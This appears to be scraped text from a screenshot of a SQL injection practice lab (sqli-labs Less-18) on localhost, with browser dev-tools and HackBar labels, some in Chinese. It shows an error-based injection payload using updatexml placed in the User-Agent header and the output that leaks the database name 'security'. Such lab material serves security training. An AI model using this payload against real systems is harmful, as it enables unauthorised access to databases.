 Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 'or updatexml(1,concat('!',database()),2),1,1)#
XPATH syntax error: '!security'
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/sql/Less-18/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=admin&Submit=Submit&uname=admin
Name
User-Agent
Value
'or updatexml(1,concat('!',database()),2),1